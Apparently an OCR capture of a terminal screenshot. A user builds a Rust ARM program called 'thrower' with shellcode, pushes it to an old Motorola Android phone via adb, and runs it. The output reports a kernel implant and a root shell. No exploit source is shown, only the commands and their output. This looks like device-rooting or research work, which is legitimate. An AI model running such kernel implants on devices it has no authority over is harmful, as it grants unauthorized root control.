 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/android/motorola/thrower
pleb@gamey ~ $ cd android
pleb@gamey ~/android $ ls
motorola sch-r880
pleb@gamey ~/android $ cd motorola/
pleb@gamey ~/android/motorola $ ls
1FF-sunfire-user-2.3.5-4.5.1A_SUN_USC_19.0-19-release-keys-signed-USC-US.sbf android-ndk-r5-linux-x86.tar.bz2 kernel README.md
1FF-sunfire-user-2.3.5-4.5.1A_SUN_USC_19.0-19-release-keys-signed-USC-US.sbf.gz config.gz kernel_c0008000_c087397c.dmp thrower
android-ndk-r5 kallsyms kernel-tegra.tgz vmlinux_matches_19.0_prodbuild
pleb@gamey ~/android/motorola $ cd thrower/
pleb@gamey ~/android/motorola/thrower $ ls
a.out Cargo.lock Cargo.toml Makefile shellcode.S src target thrower thrower_stripped
pleb@gamey ~/android/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --release --target arm-unknown-linux-musleabi -Z build-std
Compiling thrower v0.1.0 (/home/pleb/android/motorola/thrower)
Finished release [optimized + debuginfo] target(s) in 0.77s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365608 bytes in 0.393s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
Kernel code returned: 123
# id
id
uid=0(root) gid=0(root)
# exit
exit
pleb@gamey ~/android/motorola/thrower $ ls
a.out Cargo.lock Cargo.toml Makefile shellcode.S src target thrower thrower_stripped
pleb@gamey ~/android/motorola/thrower $